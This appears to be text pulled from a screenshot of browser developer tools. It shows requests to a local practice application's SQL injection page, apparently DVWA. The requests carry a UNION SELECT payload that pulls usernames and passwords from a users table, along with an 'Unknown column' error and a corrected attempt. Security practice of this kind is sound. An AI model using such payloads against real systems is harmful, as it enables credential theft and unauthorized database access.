 Unknown column 'username' in 'field list'
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Status Method Domain File Initiator Type Transferred Size 0 ms
GET http://localhost:8080/vulnerabilities/sqli/?id='%20UNION%20SELECT%...
200 GET localhost:8080 /vulnerabilities/sqli/?id='+UNION+SELECT+username,+password+FROM+users#&Subm document html 366 B 52 B 80 ms
URL Parameters
200 GET localhost:8080 favicon.ico FaviconLoader.sys.mjs:175 (i... vnd.microso... cached 1.41 kB 0 ms
id ' UNION SELECT user, password FROM users#
Submit Submit
name value
Clear Send
2 requests 1.46 kB / 366 B transferred Finish: 495 ms DOMContentLoaded: 134 ms load: 174 ms